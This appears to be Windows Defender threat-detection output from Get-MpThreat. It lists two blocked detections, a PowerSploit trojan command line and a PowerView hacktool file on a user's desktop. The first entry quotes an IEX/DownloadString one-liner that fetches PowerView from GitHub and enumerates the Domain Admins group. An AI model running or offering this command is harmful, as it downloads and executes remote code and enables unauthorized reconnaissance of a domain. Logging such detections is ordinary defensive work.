 PS C:\Users\kkidd> Get-MpThreat
CategoryID : 8
DidThreatExecute : False
IsActive : False
Resources : {CmdLine:_C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe IEX (New-Object Net.WebClient
).DownloadString('https://github.com/PowerShellMafia/PowerSploit/blob/master/Recon/PowerView.ps1'
); Get-NetGroupMember 'Domain Admins', internalCmdLine:_i AQAAAA2wA4AAAAAAAAAAAF8Q02fXQQEAbRa5PR4
0vlvAdUq6bbN3ro51dwpUcm9qYW46UG93ZXJTaGVsbC9Qb3dlcnNwbG9pdC5HAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAA== 57 10 C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe powershell IEX
(New-Object Net.WebClient).DownloadString('https://github.com/PowerShellMafia/PowerSploit/blob/ma
ster/Recon/PowerView.ps1'); Get-NetGroupMember 'Domain Admins'}
RollupStatus : 1
SchemaVersion : 1.0.0.0
SeverityID : 5
ThreatID : 2147725325
ThreatName : Trojan:PowerShell/Powersploit.G
TypeID : 0
PSComputerName :
CategoryID : 34
DidThreatExecute : False
IsActive : False
Resources : {file:_C:\Users\kkidd\Desktop\PowerView.ps1,
containerfile:_C:\Users\kkidd\Desktop\PowerView.ps1,
file:_C:\Users\kkidd\Desktop\PowerView.ps1->(UTF-8)}
RollupStatus : 1
SchemaVersion : 1.0.0.0
SeverityID : 4
ThreatID : 2147755688
ThreatName : HackTool:PowerShell/PowerView
TypeID : 0
PSComputerName :